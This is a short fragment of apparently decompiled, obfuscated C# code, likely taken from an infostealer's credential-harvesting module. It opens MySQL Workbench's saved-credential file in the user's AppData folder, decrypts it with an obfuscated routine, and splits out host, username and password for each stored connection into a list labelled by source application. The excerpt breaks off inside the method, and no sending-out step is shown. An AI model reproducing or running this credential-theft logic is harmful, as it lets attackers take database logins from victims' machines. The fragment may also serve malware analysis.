 List<global::A.b.x> list = new List<global::A.b.x>();
string text = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\MySQL\\Workbench\\workbench_user_data.dat";
if (File.Exists(text))
{
string text2 = global::A.b.e.c(File.ReadAllBytes(text));
string[] array = text2.Split(new char[] { '\n' });
foreach (string text3 in array)
{
try
{
if (text3.Length > 1)
{
string text4 = Regex.Split(text3, "\u0002")[0];
string text5 = text3.Replace(text4, "").Replace("\u0002", "");
text4 = text4.Split(new char[] { '@' })[1];
string text6 = Regex.Split(text5, "\u0003")[0];
string text7 = Regex.Split(text5, "\u0003")[1];
list.Add(new global::A.b.x
{
URL = text4,
UserName = text6,
Password = text7,
Browser = "MySQL Workbench"
});
}
}
catch (Exception ex)
{
}
}